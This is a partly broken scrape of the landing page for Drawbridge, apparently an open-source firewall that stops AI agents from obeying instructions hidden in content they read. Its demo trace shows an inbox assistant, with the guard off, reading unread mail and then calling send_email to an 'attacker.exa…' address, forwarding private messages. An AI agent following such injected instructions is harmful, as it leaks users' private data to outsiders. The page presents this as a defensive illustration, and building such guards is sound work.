 DRAWBRIDGE
THE PROBLEM
HOW IT WORKS
ATTACK LAB
POLICY
FAQ
Search...
Dark mode
Open live demo
START HERE · QUICK MANUAL
1. Toggle Guard on / off below to see the real leak vs block. 2. Open Live Trace for taint lineage. 3. Run the Attack Lab (40 payloads). 4. Edit & dry-run rules in Policy.
OK
OPEN-SOURCE FIREWALL FOR AI AGENTS
AGENTS OBEY
WHATEVER THEY
READ.
MAKE THEM
ASK FIRST.
nt and its tools. It
trangers, and blocks
rigger.
LEAKED
RUN #42 · INBOX ASSISTANT
GUARD OFF
read_email(folder: "unread")
ALLOWED
summarize(messages: "1-3")
ALLOWED
send_email(to: archive@attacker.exa
Guard off: 1 private email batch forwarded
Drawbridge uses local storage only for your
theme and policy preferences. No tracking
cookies.
Got
it
Contact
Ask Drawbridge